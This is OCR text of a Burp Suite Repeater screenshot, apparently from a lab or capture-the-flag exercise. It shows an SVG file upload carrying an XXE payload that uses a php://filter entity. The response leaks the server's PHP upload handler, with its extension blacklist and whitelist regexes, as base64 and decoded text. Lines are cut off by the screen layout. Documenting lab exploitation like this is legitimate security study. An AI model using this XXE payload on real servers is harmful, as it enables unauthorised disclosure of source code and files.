 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.249.246:54435 HTTP/1
Request
Pretty Raw Hex
5 Accept-Language: e
6 Accept-Encoding: g
7 Referer: http://83
8 X-Requested-With:
9 Content-Type: mult
boundary=---------
10 Content-Length: 38
11 Origin: http://83.
12 DNT: 1
13 Connection: keep-a
14 Sec-GPC: 1
15 Priority: u=0
16
17 ------------------
18 Content-Dispositio
test.svg"
19 Content-Type: imag
20
21 <?xml version="1.0
22 <!DOCTYPE svg [ <!
"php://filter/conv
23 <svg>&xxe;</svg>
24
25 ------------------
26
Search
Converted text
Copy to clipboard Close
1 <?php
2 require_once('./common-functions.php');
3
4 // uploaded files directory
5 $target_dir = "./user_feedback_submissions/";
6
7 // rename before storing
8 $fileName = date('ymd') . '_' . basename($_FILES["uploadFile"]["name"]);
9 $target_file = $target_dir . $fileName;
10
11 // get content headers
12 $contentType = $_FILES['uploadFile']['type'];
13 $MIMEtype = mime_content_type($_FILES['uploadFile']['tmp_name']);
14
15 // blacklist test
16 if (preg_match('/.+\.ph(p|ps|tml)/', $fileName)) {
17 echo "Extension not allowed";
18 die();
19 }
20
21 // whitelist test
22 if (!preg_match('/^.+\.[a-z]{2,3}g$/', $fileName)) {
23 echo "Only images are allowed";
24 die();
25 }
26
\n
GhwJyk7CgovL
AiLi91c2VyX2
lIHN0b3Jpbmc
ZSgkX0ZJTEVT
CR0YXJnZXRfZ
okY29udGVudF
JTUV0eXBlID0
Wyd0bXBfbmFt
CcvLitcLnBoK
RlbnNpb24gbm
0ZXN0CmlmICg
TmFtZSkpIHsK
GRpZSgpOwp9C
BlLCAkTUlNRX
pbWFnZVwvW2E
eSBpbWFnZXMg
yBzaXplIHRlc
AwMDAwKSB7Ci
KaWYgKG1vdmV
cF9uYW1lIl0s
HRhcmdldF9ma
VwbG9hZCI7Cn
0 highlights
Inspector
PD9waHAKcmVxdWlyZV9vbmNlKCcuL2NvbW
1vbi1mdW5jdGlvbnMucGhwJyk7CgovLyB1
cGxvYWRlZCBmaWxlcyBkaXJlY3RvcnkKJH
RhcmdldF9kaXIgPSAiLi91c2VyX2ZlZWRi
YWNrX3N1Ym1pc3Npb25zLyI7CgovLyByZW
5hbWUgYmVmb3JlIHN0b3JpbmcKJGZpbGVO
YW1lID0gZGF0ZSgneW1kJykgLiAnXycgLi
BiYXNlbmFtZSgkX0ZJTEVTWyJ1cGxvYWRG
See more
Decoded from: Base64
<?php \n
require_once('./common-functions.p
hp'); \n
\n
// uploaded files directory \n
$target_dir = "./user_feedback_sub
missions/"; \n
See more
Decoded from: URL encoding
<?php \n
Inspector
Notes